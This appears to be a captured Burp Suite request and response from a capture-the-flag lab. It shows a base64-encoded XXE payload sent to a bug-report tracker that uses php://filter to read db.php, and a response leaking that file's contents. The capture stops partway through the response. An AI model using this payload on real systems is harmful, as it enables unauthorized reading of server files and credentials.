 Request
Raw Params Headers Hex
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.249.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 397
10 Origin: http://10.129.249.108
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.249.108/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcG
xhY2UgWzwhRU5USVRZIGVudCBTWVNURU0gInBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1lbmNv
ZGUvcmVzb3VyY2U9L3Zhci93d3cvaHRtbC9kYi5waHAiPiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRp
dGxlPnNxbCBpbmplY3Rpb24gPC90aXRsZT4KCQk8Y3dlPiZlbnQ7PC9jd2U%2bCgkJPGN2c3M%2bY2
N4Y3hjPC9jdnNzPgoJCTxyZXdhcmQ%2beGN4Y3hjeGN4PC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%
2b
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Oct 2021 04:16:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 529
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
sql injection
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLg
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
ccxcxc
</td>